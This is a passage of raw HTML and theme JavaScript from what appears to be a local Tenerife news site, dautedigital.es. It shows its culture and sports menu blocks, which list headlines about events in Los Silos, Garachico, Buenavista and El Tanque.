data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2018\/07\/Foto-Caseta-del-Tel\u00e9grafo-en-Los-Silos-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2018\/07\/Foto-Caseta-del-Tel\u00e9grafo-en-Los-Silos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/telex-3-un-encuentro-poetico-con-las-artes-se-celebra-del-11-al-13-de-agosto\/\"  rel=\"bookmark\" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\">T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="http://dautedigital.es/category/cultura-y-ocio/">Todo</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="22" href="http://dautedigital.es/category/cultura-y-ocio/buenavista-cultura-y-ocio/">Buenavista</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="23" href="http://dautedigital.es/category/cultura-y-ocio/el-tanque-cultura-y-ocio/">El Tanque</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="20" href="http://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/">Garachico</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="21" href="http://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/">Los Silos</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/"  rel="bookmark" class="td-image-wrap " title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos" ><img class="entry-thumb" src="[data-uri]" alt="" title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/09/visitajosecarlosacha_lossilos-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/09/visitajosecarlosacha_lossilos-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/"  rel="bookmark" title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos">José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/"  rel="bookmark" class="td-image-wrap " title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/09/presentacioncartelcuentolossilos2023_2-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/09/presentacioncartelcuentolossilos2023_2-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/"  rel="bookmark" title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición">El Festival Internacional del Cuento de Los Silos presenta el cartel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/09/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre/"  rel="bookmark" class="td-image-wrap " title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/09/diadelaluz2023_4-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/09/diadelaluz2023_4-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/09/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre/"  rel="bookmark" title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre">Los Silos celebra a Nuestra Señora de La Luz este 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dautedigital.es/2023/09/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre/"  rel="bookmark" class="td-image-wrap " title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre" data-type="image_tag" data-img-url="http://dautedigital.es/wp-content/uploads/2023/09/omkara_becominghuman_circundando2023_garachico-218x150.jpg" data-img-retina-url="http://dautedigital.es/wp-content/uploads/2023/09/omkara_becominghuman_circundando2023_garachico-436x300.jpg" width="218" height="150" /></a></div>                <a href="http://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dautedigital.es/2023/09/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre/"  rel="bookmark" title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre">La novena edición de Circundando adorna el cielo de Garachico del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-849"><a href="http://dautedigital.es/category/deportes/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "179";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "45";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\">La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/\" class=\"td-post-category\" >Turismo y Naturaleza<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\">&#8216;Hermine&#8217; acaricia a la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\">Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/\" class=\"td-post-category\" >Turismo y Naturaleza<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\">&#8216;Hermine&#8217; acaricia a la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2021\/06\/restricciones-lastran-temporada-buenavista-silense\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Las restricciones lastran la temporada del Buenavista y el Silense\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/21.4.-El-descanso-despues-de-pescar.-Domingo-Exposito-Suarez-y-Fernando-Martin-Acevedo-Fernando-Moroco.-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2021\/06\/restricciones-lastran-temporada-buenavista-silense\/\"  rel=\"bookmark\" title=\"Las restricciones lastran la temporada del Buenavista y el Silense\">Las restricciones lastran la temporada del Buenavista y el Silense<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2021\/02\/buenavista-recibe-la-visita-del-director-general-de-deportes-del-gobierno-de-canarias\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista recibe la visita del director general de Deportes del Gobierno de Canarias\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/21.4.-El-descanso-despues-de-pescar.-Domingo-Exposito-Suarez-y-Fernando-Martin-Acevedo-Fernando-Moroco.-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2021\/02\/buenavista-recibe-la-visita-del-director-general-de-deportes-del-gobierno-de-canarias\/\"  rel=\"bookmark\" title=\"Buenavista recibe la visita del director general de Deportes del Gobierno de Canarias\">Buenavista recibe la visita del director general de Deportes del Gobierno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2021\/08\/la-construccion-de-las-pistas-de-padel-de-el-tanque-entra-en-la-recta-final\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La construcci\u00f3n de las pistas de p\u00e1del de El Tanque entra en la recta final\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/21.4.-El-descanso-despues-de-pescar.-Domingo-Exposito-Suarez-y-Fernando-Martin-Acevedo-Fernando-Moroco.-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/el-tanque-deportes\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2021\/08\/la-construccion-de-las-pistas-de-padel-de-el-tanque-entra-en-la-recta-final\/\"  rel=\"bookmark\" title=\"La construcci\u00f3n de las pistas de p\u00e1del de El Tanque entra en la recta final\">La construcci\u00f3n de las pistas de p\u00e1del de El Tanque entra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2021\/05\/la-exsecretaria-de-el-tanque-reitera-que-las-contrataciones-de-2015-fueron-ilegales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La exsecretaria de El Tanque reitera que las contrataciones de 2015 fueron ilegales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/21.4.-El-descanso-despues-de-pescar.-Domingo-Exposito-Suarez-y-Fernando-Martin-Acevedo-Fernando-Moroco.-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2021\/05\/la-exsecretaria-de-el-tanque-reitera-que-las-contrataciones-de-2015-fueron-ilegales\/\"  rel=\"bookmark\" title=\"La exsecretaria de El Tanque reitera que las contrataciones de 2015 fueron ilegales\">La exsecretaria de El Tanque reitera que las contrataciones de 2015...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 